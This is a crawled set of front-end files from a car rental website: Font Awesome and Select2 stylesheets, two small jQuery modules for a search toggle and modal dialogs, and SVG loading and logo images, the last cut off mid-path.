.fa-commenting-o:before {
	content: "";
}

.fa-houzz:before {
	content: "";
}

.fa-vimeo:before {
	content: "";
}

.fa-black-tie:before {
	content: "";
}

.fa-fonticons:before {
	content: "";
}

.fa-reddit-alien:before {
	content: "";
}

.fa-edge:before {
	content: "";
}

.fa-credit-card-alt:before {
	content: "";
}

.fa-codiepie:before {
	content: "";
}

.fa-modx:before {
	content: "";
}

.fa-fort-awesome:before {
	content: "";
}

.fa-usb:before {
	content: "";
}

.fa-product-hunt:before {
	content: "";
}

.fa-mixcloud:before {
	content: "";
}

.fa-scribd:before {
	content: "";
}

.fa-pause-circle:before {
	content: "";
}

.fa-pause-circle-o:before {
	content: "";
}

.fa-stop-circle:before {
	content: "";
}

.fa-stop-circle-o:before {
	content: "";
}

.fa-shopping-bag:before {
	content: "";
}

.fa-shopping-basket:before {
	content: "";
}

.fa-hashtag:before {
	content: "";
}

.fa-bluetooth:before {
	content: "";
}

.fa-bluetooth-b:before {
	content: "";
}

.fa-percent:before {
	content: "";
}

.fa-gitlab:before {
	content: "";
}

.fa-wpbeginner:before {
	content: "";
}

.fa-wpforms:before {
	content: "";
}

.fa-envira:before {
	content: "";
}

.fa-universal-access:before {
	content: "";
}

.fa-wheelchair-alt:before {
	content: "";
}

.fa-question-circle-o:before {
	content: "";
}

.fa-blind:before {
	content: "";
}

.fa-audio-description:before {
	content: "";
}

.fa-volume-control-phone:before {
	content: "";
}

.fa-braille:before {
	content: "";
}

.fa-assistive-listening-systems:before {
	content: "";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
	content: "";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
	content: "";
}

.fa-glide:before {
	content: "";
}

.fa-glide-g:before {
	content: "";
}

.fa-signing:before,
.fa-sign-language:before {
	content: "";
}

.fa-low-vision:before {
	content: "";
}

.fa-viadeo:before {
	content: "";
}

.fa-viadeo-square:before {
	content: "";
}

.fa-snapchat:before {
	content: "";
}

.fa-snapchat-ghost:before {
	content: "";
}

.fa-snapchat-square:before {
	content: "";
}

.fa-pied-piper:before {
	content: "";
}

.fa-first-order:before {
	content: "";
}

.fa-yoast:before {
	content: "";
}

.fa-themeisle:before {
	content: "";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
	content: "";
}

.fa-fa:before,
.fa-font-awesome:before {
	content: "";
}

.fa-handshake-o:before {
	content: "";
}

.fa-envelope-open:before {
	content: "";
}

.fa-envelope-open-o:before {
	content: "";
}

.fa-linode:before {
	content: "";
}

.fa-address-book:before {
	content: "";
}

.fa-address-book-o:before {
	content: "";
}

.fa-vcard:before,
.fa-address-card:before {
	content: "";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
	content: "";
}

.fa-user-circle:before {
	content: "";
}

.fa-user-circle-o:before {
	content: "";
}

.fa-user-o:before {
	content: "";
}

.fa-id-badge:before {
	content: "";
}

.fa-drivers-license:before,
.fa-id-card:before {
	content: "";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
	content: "";
}

.fa-quora:before {
	content: "";
}

.fa-free-code-camp:before {
	content: "";
}

.fa-telegram:before {
	content: "";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
	content: "";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
	content: "";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
	content: "";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
	content: "";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
	content: "";
}

.fa-shower:before {
	content: "";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
	content: "";
}

.fa-podcast:before {
	content: "";
}

.fa-window-maximize:before {
	content: "";
}

.fa-window-minimize:before {
	content: "";
}

.fa-window-restore:before {
	content: "";
}

.fa-times-rectangle:before,
.fa-window-close:before {
	content: "";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
	content: "";
}

.fa-bandcamp:before {
	content: "";
}

.fa-grav:before {
	content: "";
}

.fa-etsy:before {
	content: "";
}

.fa-imdb:before {
	content: "";
}

.fa-ravelry:before {
	content: "";
}

.fa-eercast:before {
	content: "";
}

.fa-microchip:before {
	content: "";
}

.fa-snowflake-o:before {
	content: "";
}

.fa-superpowers:before {
	content: "";
}

.fa-wpexplorer:before {
	content: "";
}

.fa-meetup:before {
	content: "";
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/select2.css
body_size: 1775
content:
.select2-container {
    box-sizing: border-box;

    display: inline-block;

    margin: 0;

    position: relative;

    vertical-align: middle
}



.select2-container .select2-selection--single {

    box-sizing: border-box;

    cursor: pointer;

    display: block;

    height: 28px;

    user-select: none;

    -webkit-user-select: none
}



.select2-container .select2-selection--single .select2-selection__rendered {

    display: block;

    padding-left: 8px;

    padding-right: 20px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap
}



.select2-container .select2-selection--single .select2-selection__clear {

    background-color: transparent;

    border: none;

    font-size: 1em
}



.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {

    padding-right: 8px;

    padding-left: 20px
}



.select2-container .select2-selection--multiple {

    box-sizing: border-box;

    cursor: pointer;

    display: block;

    min-height: 32px;

    user-select: none;

    -webkit-user-select: none
}



.select2-container .select2-selection--multiple .select2-selection__rendered {

    display: inline;

    list-style: none;

    padding: 0
}



.select2-container .select2-selection--multiple .select2-selection__clear {

    background-color: transparent;

    border: none;

    font-size: 1em
}



.select2-container .select2-search--inline .select2-search__field {

    box-sizing: border-box;

    border: none;

    font-size: 100%;

    margin-top: 5px;

    margin-left: 5px;

    padding: 0;

    max-width: 100%;

    resize: none;

    height: 18px;

    vertical-align: bottom;

    font-family: sans-serif;

    overflow: hidden;

    word-break: keep-all
}



.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {

    -webkit-appearance: none
}



.select2-dropdown {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    box-sizing: border-box;

    display: block;

    position: absolute;

    left: -100000px;

    width: 100%;

    z-index: 1051
}



.select2-results {

    display: block
}



.select2-results__options {

    list-style: none;

    margin: 0;

    padding: 0
}



.select2-results__option {

    padding: 6px;

    user-select: none;

    -webkit-user-select: none
}



.select2-results__option--selectable {

    cursor: pointer
}



.select2-container--open .select2-dropdown {

    left: 0
}



.select2-container--open .select2-dropdown--above {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--open .select2-dropdown--below {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-search--dropdown {

    display: block;

    padding: 4px
}



.select2-search--dropdown .select2-search__field {

    padding: 4px;

    width: 100%;

    box-sizing: border-box
}



.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {

    -webkit-appearance: none
}



.select2-search--dropdown.select2-search--hide {

    display: none
}



.select2-close-mask {

    border: 0;

    margin: 0;

    padding: 0;

    display: block;

    position: fixed;

    left: 0;

    top: 0;

    min-height: 100%;

    min-width: 100%;

    height: auto;

    width: auto;

    opacity: 0;

    z-index: 99;

    background-color: #fff;

    filter: alpha(opacity=0)
}



.select2-hidden-accessible {

    border: 0 !important;

    clip: rect(0 0 0 0) !important;

    -webkit-clip-path: inset(50%) !important;

    clip-path: inset(50%) !important;

    height: 1px !important;

    overflow: hidden !important;

    padding: 0 !important;

    position: absolute !important;

    width: 1px !important;

    white-space: nowrap !important
}



.select2-container--default .select2-selection--single {

    background-color: #fff;

    border: 1px solid #aaa;

    border-radius: 4px
}



.select2-container--default .select2-selection--single .select2-selection__rendered {

    color: #444;

    line-height: 28px
}



.select2-container--default .select2-selection--single .select2-selection__clear {

    cursor: pointer;

    float: right;

    font-weight: bold;

    height: 26px;

    margin-right: 20px;

    padding-right: 0px
}



.select2-container--default .select2-selection--single .select2-selection__placeholder {

    color: #999
}



.select2-container--default .select2-selection--single .select2-selection__arrow {

    height: 26px;

    position: absolute;

    top: 1px;

    right: 1px;

    width: 20px
}



.select2-container--default .select2-selection--single .select2-selection__arrow b {

    border-color: #888 transparent transparent transparent;

    border-style: solid;

    border-width: 5px 4px 0 4px;

    height: 0;

    left: 50%;

    margin-left: -4px;

    margin-top: -2px;

    position: absolute;

    top: 50%;

    width: 0
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {

    float: left
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {

    left: 1px;

    right: auto
}



.select2-container--default.select2-container--disabled .select2-selection--single {

    background-color: #eee;

    cursor: default
}



.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {

    display: none
}



.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {

    border-color: transparent transparent #888 transparent;

    border-width: 0 4px 5px 4px
}



.select2-container--default .select2-selection--multiple {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    cursor: text;

    padding-bottom: 5px;

    padding-right: 5px;

    position: relative
}



.select2-container--default .select2-selection--multiple.select2-selection--clearable {

    padding-right: 25px
}



.select2-container--default .select2-selection--multiple .select2-selection__clear {

    cursor: pointer;

    font-weight: bold;

    height: 20px;

    margin-right: 10px;

    margin-top: 5px;

    position: absolute;

    right: 0;

    padding: 1px
}



.select2-container--default .select2-selection--multiple .select2-selection__choice {

    background-color: #e4e4e4;

    border: 1px solid #aaa;

    border-radius: 4px;

    box-sizing: border-box;

    display: inline-block;

    margin-left: 5px;

    margin-top: 5px;

    padding: 0;

    padding-left: 20px;

    position: relative;

    max-width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    vertical-align: bottom;

    white-space: nowrap
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__display {

    cursor: default;

    padding-left: 2px;

    padding-right: 5px
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {

    background-color: transparent;

    border: none;

    border-right: 1px solid #aaa;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    color: #999;

    cursor: pointer;

    font-size: 1em;

    font-weight: bold;

    padding: 0 4px;

    position: absolute;

    left: 0;

    top: 0
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus {

    background-color: #f1f1f1;

    color: #333;

    outline: none
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {

    margin-left: 5px;

    margin-right: auto
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {

    padding-left: 5px;

    padding-right: 2px
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {

    border-left: 1px solid #aaa;

    border-right: none;

    border-top-left-radius: 0;

    border-bottom-left-radius: 0;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear {

    float: left;

    margin-left: 10px;

    margin-right: auto
}



.select2-container--default.select2-container--focus .select2-selection--multiple {

    border: solid black 1px;

    outline: 0
}



.select2-container--default.select2-container--disabled .select2-selection--multiple {

    background-color: #eee;

    cursor: default
}



.select2-container--default.select2-container--disabled .select2-selection__choice__remove {

    display: none
}



.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,

.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--default .select2-search--dropdown .select2-search__field {

    border: 1px solid #aaa
}



.select2-container--default .select2-search--inline .select2-search__field {

    background: transparent;

    border: none;

    outline: 0;

    box-shadow: none;

    -webkit-appearance: textfield
}



.select2-container--default .select2-results>.select2-results__options {

    max-height: 200px;

    overflow-y: auto
}



.select2-container--default .select2-results__option .select2-results__option {

    padding-left: 1em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__group {

    padding-left: 0
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -1em;

    padding-left: 2em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -2em;

    padding-left: 3em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -3em;

    padding-left: 4em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -4em;

    padding-left: 5em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -5em;

    padding-left: 6em
}



.select2-container--default .select2-results__option--group {

    padding: 0
}



.select2-container--default .select2-results__option--disabled {

    color: #999
}



.select2-container--default .select2-results__option--selected {

    background-color: #ddd
}



.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {

    background-color: #5897fb;

    color: white
}



.select2-container--default .select2-results__group {

    cursor: default;

    display: block;

    padding: 6px
}



.select2-container--classic .select2-selection--single {

    background-color: #f7f7f7;

    border: 1px solid #aaa;

    border-radius: 4px;

    outline: 0;

    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);

    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);

    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}



.select2-container--classic .select2-selection--single:focus {

    border: 1px solid #5897fb
}



.select2-container--classic .select2-selection--single .select2-selection__rendered {

    color: #444;

    line-height: 28px
}



.select2-container--classic .select2-selection--single .select2-selection__clear {

    cursor: pointer;

    float: right;

    font-weight: bold;

    height: 26px;

    margin-right: 20px
}



.select2-container--classic .select2-selection--single .select2-selection__placeholder {

    color: #999
}



.select2-container--classic .select2-selection--single .select2-selection__arrow {

    background-color: #ddd;

    border: none;

    border-left: 1px solid #aaa;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px;

    height: 26px;

    position: absolute;

    top: 1px;

    right: 1px;

    width: 20px;

    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);

    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);

    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}



.select2-container--classic .select2-selection--single .select2-selection__arrow b {

    border-color: #888 transparent transparent transparent;

    border-style: solid;

    border-width: 5px 4px 0 4px;

    height: 0;

    left: 50%;

    margin-left: -4px;

    margin-top: -2px;

    position: absolute;

    top: 50%;

    width: 0
}



.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {

    float: left
}



.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {

    border: none;

    border-right: 1px solid #aaa;

    border-radius: 0;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    left: 1px;

    right: auto
}



.select2-container--classic.select2-container--open .select2-selection--single {

    border: 1px solid #5897fb
}



.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {

    background: transparent;

    border: none
}



.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {

    border-color: transparent transparent #888 transparent;

    border-width: 0 4px 5px 4px
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0;

    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);

    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);

    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}



.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0;

    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);

    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);

    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}



.select2-container--classic .select2-selection--multiple {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    cursor: text;

    outline: 0;

    padding-bottom: 5px;

    padding-right: 5px
}



.select2-container--classic .select2-selection--multiple:focus {

    border: 1px solid #5897fb
}



.select2-container--classic .select2-selection--multiple .select2-selection__clear {

    display: none
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice {

    background-color: #e4e4e4;

    border: 1px solid #aaa;

    border-radius: 4px;

    display: inline-block;

    margin-left: 5px;

    margin-top: 5px;

    padding: 0
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__display {

    cursor: default;

    padding-left: 2px;

    padding-right: 5px
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {

    background-color: transparent;

    border: none;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    color: #888;

    cursor: pointer;

    font-size: 1em;

    font-weight: bold;

    padding: 0 4px
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {

    color: #555;

    outline: none
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {

    margin-left: 5px;

    margin-right: auto
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {

    padding-left: 5px;

    padding-right: 2px
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {

    border-top-left-radius: 0;

    border-bottom-left-radius: 0;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px
}



.select2-container--classic.select2-container--open .select2-selection--multiple {

    border: 1px solid #5897fb
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--classic .select2-search--dropdown .select2-search__field {

    border: 1px solid #aaa;

    outline: 0
}



.select2-container--classic .select2-search--inline .select2-search__field {

    outline: 0;

    box-shadow: none
}



.select2-container--classic .select2-dropdown {

    background-color: #fff;

    border: 1px solid transparent
}



.select2-container--classic .select2-dropdown--above {

    border-bottom: none
}



.select2-container--classic .select2-dropdown--below {

    border-top: none
}



.select2-container--classic .select2-results>.select2-results__options {

    max-height: 200px;

    overflow-y: auto
}



.select2-container--classic .select2-results__option--group {

    padding: 0
}



.select2-container--classic .select2-results__option--disabled {

    color: grey
}



.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable {

    background-color: #3875d7;

    color: #fff
}



.select2-container--classic .select2-results__group {

    cursor: default;

    display: block;

    padding: 6px
}



.select2-container--classic.select2-container--open .select2-dropdown {

    border-color: #5897fb
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/addons/addon-search.js
body_size: -167
content:
const addonSearch = () => {
    $(".btn__toggle-search").on("click", function () {
        $(".main__search").toggleClass("active");
        $("body").addClass("open__modal");
    });
    $(".main__search").on("click", function (e) {
        if (
            !$(".form__search").is(e.target) &&
            $(".form__search").has(e.target).length === 0
        ) {
            $("body").removeClass("open__modal");
            $(".main__search").removeClass("active");
        }
    });
};
export default addonSearch;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autokingdomrental.vn/public/frontend/images/loading.svg
body_size: 762
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0008 7.96778C21.2675 7.96778 20.6729 7.37327 20.6729 6.63979V1.32799C20.6729 0.594516 21.2675 0 22.0008 0C22.7342 0 23.3288 0.594516 23.3288 1.32799V6.63987C23.3288 7.37327 22.7342 7.96778 22.0008 7.96778V7.96778Z" fill="#474747"/>
<path d="M22.0008 44.0001C21.2675 44.0001 20.6729 43.4056 20.6729 42.6721V37.3602C20.6729 36.6268 21.2674 36.0322 22.0008 36.0322C22.7342 36.0322 23.3288 36.6267 23.3288 37.3602V42.6721C23.3288 43.4056 22.7342 44.0001 22.0008 44.0001V44.0001Z" fill="#757575"/>
<path d="M14.984 9.84777C14.3489 10.2145 13.5367 9.99687 13.17 9.36171L10.5141 4.76147C10.1474 4.12631 10.365 3.31412 11.0001 2.94742C11.6353 2.58073 12.4475 2.79832 12.8142 3.43348L15.4701 8.03372C15.8368 8.66888 15.6192 9.48108 14.984 9.84777V9.84777Z" fill="#515151"/>
<path d="M33.0006 41.0524C32.3655 41.4191 31.5533 41.2015 31.1866 40.5663L28.5307 35.9661C28.164 35.3309 28.3816 34.5187 29.0167 34.152C29.6519 33.7853 30.4641 34.0029 30.8308 34.6381L33.4867 39.2383C33.8534 39.8736 33.6358 40.6857 33.0006 41.0524V41.0524Z" fill="#7A7A7A"/>
<path d="M9.84802 14.9838C9.48132 15.6189 8.66913 15.8365 8.03396 15.4698L3.43373 12.8139C2.79856 12.4472 2.58097 11.6351 2.94766 10.9999C3.31436 10.3647 4.12656 10.1471 4.76172 10.5138L9.36195 13.1697C9.99712 13.5364 10.2147 14.3486 9.84802 14.9838V14.9838Z" fill="#585858"/>
<path d="M41.0521 32.9999C40.6854 33.6351 39.8732 33.8527 39.2381 33.486L34.6378 30.8301C34.0027 30.4634 33.7851 29.6512 34.1518 29.016C34.5185 28.3808 35.3307 28.1632 35.9658 28.5299L40.5661 31.1858C41.2011 31.5525 41.4188 32.3647 41.0521 32.9999V32.9999Z" fill="#7B7B7B"/>
<path d="M7.96778 21.9999C7.96778 22.7333 7.37327 23.3279 6.63979 23.3279H1.32799C0.594516 23.3279 0 22.7333 0 21.9999C0 21.2665 0.594516 20.6719 1.32799 20.6719H6.63987C7.37327 20.6719 7.96778 21.2665 7.96778 21.9999V21.9999Z" fill="#616161"/>
<path d="M44.0001 21.9999C44.0001 22.7333 43.4056 23.3279 42.6721 23.3279H37.3602C36.6268 23.3279 36.0322 22.7333 36.0322 21.9999C36.0322 21.2665 36.6267 20.6719 37.3602 20.6719H42.6721C43.4056 20.6719 44.0001 21.2665 44.0001 21.9999V21.9999Z" fill="#797979"/>
<path d="M9.84802 29.016C10.2147 29.6512 9.99712 30.4634 9.36195 30.8301L4.76172 33.486C4.12656 33.8527 3.31436 33.6351 2.94766 32.9999C2.58097 32.3647 2.79856 31.5525 3.43373 31.1858L8.03396 28.5299C8.66913 28.1632 9.48132 28.3808 9.84802 29.016V29.016Z" fill="#767676"/>
<path d="M14.984 34.1523C15.6192 34.5189 15.8368 35.3311 15.4701 35.9663L12.8142 40.5665C12.4475 41.2017 11.6353 41.4193 11.0001 41.0526C10.365 40.6859 10.1474 39.8737 10.5141 39.2386L13.17 34.6383C13.5367 34.0032 14.3489 33.7856 14.984 34.1523V34.1523Z" fill="#757575"/>
<path d="M33.0006 2.9474C33.6358 3.3141 33.8534 4.12629 33.4867 4.76146L30.8308 9.36169C30.4641 9.99685 29.6519 10.2144 29.0167 9.84775C28.3816 9.48106 28.164 8.66886 28.5307 8.0337L31.1866 3.43346C31.5533 2.79839 32.3655 2.58071 33.0006 2.9474V2.9474Z" fill="#3E3E3E"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/addons/bs-modal.js
body_size: -80
content:
const bsModal = () => {
    function close() {
        setTimeout(function() {
            $(".bs-modal").removeClass("show-modal");
            $("body").removeClass("active-modal");
        }, 500);
        $(this).children("content-modal").removeClass("show-modal");
    }
    $("[modal-show='show']").on("click", function() {
        $($(this).attr("modal-data")).addClass("show-modal");
        $($(this).attr("modal-data"))
            .find(".content-modal")
            .addClass("show-modal");
        $("body").addClass("active-modal");
        $(".modal-frame").on("click", function(e) {
            if (!$(".content-modal").is(e.target) &&
                $(".content-modal").has(e.target).length === 0
            ) {
                close();
            }
        });
    });
    $("body").on("click", "[modal-show='close']", function() {
        close();
    });
};
export default bsModal;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg
body_size: 5733
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 296.34 156.18"><defs><style>.cls-1{fill:#d39c42;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M144.15,42.38v-.73h-3.72a1.82,1.82,0,0,1-1.84-2.32l2.33-5.59h10.76l2.94,7.91h-4.77v.73H164v-.73H159.5c-1-2.4-10.53-25-11.17-26s-1.22,0-1.22,0L143,25.58s-3.93,9.63-5,12.64a6.9,6.9,0,0,1-1.55,2.59,2.7,2.7,0,0,1-1.94.83h-2.14v.73h11.8Zm-.22-15.74,2.46-6,2.46,6,2.46,6h-9.84Z"/><path class="cls-1" d="M126.09,42.36v.44a11,11,0,0,0,1.81,6.06,30.63,30.63,0,0,0,4.07,4.8c5.72,5.65,14.09,7.37,16.21,12.94,2.12-5.57,10.49-7.29,16.21-12.94a30.63,30.63,0,0,0,4.07-4.8,11,11,0,0,0,1.81-6.06v-.44s.54-6.06,1-13.3,3.5-16,3.5-16C164.18,13.85,148.19,0,148.19,0s-16,13.85-26.54,13.07c0,0,3.07,8.75,3.5,16S126.09,42.36,126.09,42.36ZM148.17,3.51h0S161.7,16.18,170.7,15a68.69,68.69,0,0,0-2.85,14.16c-.36,6.38-.67,11.79-.67,11.79L167,43s-.13,2.8-5,7.78-12.44,6.25-13.85,11.4c-1.4-5.16-9-6.43-13.85-11.4s-5-7.78-5-7.78l-.15-2.11s-.31-5.41-.67-11.79A68.69,68.69,0,0,0,125.62,15C134.64,16.18,148.17,3.51,148.17,3.51Z"/><path class="cls-1" d="M184.35,39.42c2.24.68,21.58.71,20.77,23.3l.15-.69a28.66,28.66,0,0,0,.65-6.05c0-.16,0-.32,0-.48a17.06,17.06,0,0,0-4.15-10.59A28,28,0,0,0,197,40.37a38.74,38.74,0,0,0-10.72-5.9c-7.06-2.72-6-7.13-6.86-10.93,0,0-2.78,4.62-2.17,9S182.11,38.75,184.35,39.42Z"/><path class="cls-1" d="M190.51,43a.65.65,0,0,0,.14-.42.86.86,0,0,0-.42-.66,1.69,1.69,0,0,0-1.42-.21,3.38,3.38,0,0,0-1.72,1,2.69,2.69,0,0,0-.64,1.67l-.1,2.67-.6.81a2.45,2.45,0,0,0-.48,1.38,8.92,8.92,0,0,0,0,1.51,5.33,5.33,0,0,0,1.86,2.36A3.31,3.31,0,0,1,188.32,55l.21,1a8.27,8.27,0,0,0,1.7,3.54l.15.17c.45.5.76.25.94-.07a1.75,1.75,0,0,0,.23-.9,8.06,8.06,0,0,1,.37-2.39c.06-.18.11-.36.16-.53a5.07,5.07,0,0,0-.07-1.92l-.15-1.5a2.09,2.09,0,0,1,.22-1.15,8.72,8.72,0,0,1,1-1.51c.61-.72,0-1.13,0-1.13l-.35-.28-1.8-1.25a2,2,0,0,1-.79-1.13l-.17-.64a2.43,2.43,0,0,1,.37-2Z"/><path class="cls-1" d="M172.88,76.57a9.58,9.58,0,0,0,1.09.55c.62.27,1.2-.17.83-1.12a5.1,5.1,0,0,0-4.12-3c-2.59-.41-4.57.21-4.75,2.23s1.07,1,1.07,1l1.23-1.06s1-.77,1.15,1a2.91,2.91,0,0,1-2.29,3.25c-1.47.4-3.68-2-3.4-4.29s2.56-3.25,4.34-3.36a7,7,0,0,1,6,1.9c2.18,2.07,5.75,5.66,11,5.27a36,36,0,0,1-5.48-4.32c-1.52-1.74-4.52-6.22-10.5-6.09a7.17,7.17,0,0,0-4.8.88c-2.47,1.43-6.54,5.86-6.54,5.86l-9.59,9.73-9.59-9.73s-4.07-4.43-6.54-5.86a7.1,7.1,0,0,0-4.8-.88c-6-.14-9,4.34-10.5,6.09a36,36,0,0,1-5.48,4.32c5.29.38,8.86-3.2,11-5.27a7,7,0,0,1,6-1.9c1.79.11,4.07,1.11,4.34,3.36s-1.93,4.68-3.41,4.29A2.93,2.93,0,0,1,127,76.08c.15-1.72,1.15-1,1.15-1l1.23,1.06s1.25,1,1.07-1-2.16-2.64-4.75-2.23a5.12,5.12,0,0,0-4.12,3c-.38,1,.2,1.39.83,1.12a9.58,9.58,0,0,0,1.09-.55s-.07,2.87,1.49,4.52,6.09,2.49,8.53.66A6.17,6.17,0,0,0,135.85,77l12.31,10.14h0L160.47,77a6.14,6.14,0,0,0,2.38,4.71c2.44,1.83,7,1,8.53-.66S172.88,76.57,172.88,76.57Z"/><path class="cls-1" d="M186.36,76.81c-.73.33-1.88,1-1.29,1.55a1.82,1.82,0,0,0,1.09.46,3.06,3.06,0,0,0,2.21-.66A6.41,6.41,0,0,0,191,74.39a4.12,4.12,0,0,0-2.43-4.77c-1.56-.83-4.31-.12-4.87.8a1.49,1.49,0,0,0,.66,2.41,1.9,1.9,0,0,0,2.13-.56.37.37,0,0,1,.55,0,2.84,2.84,0,0,1,.79,3A2.67,2.67,0,0,1,186.36,76.81Z"/><path class="cls-1" d="M183.33,81.8c9.41,1.22,11.63-2.08,12.72-4s1.16-5.12-.54-8.14c-1.57-2.79-6.76-4-6.76-4,2.1,1.88,6,6.58,4.58,10.48s-4.1,4.34-8.05,4.25a35.39,35.39,0,0,1-8.82-1.76C178.4,81.12,183.33,81.8,183.33,81.8Z"/><path class="cls-1" 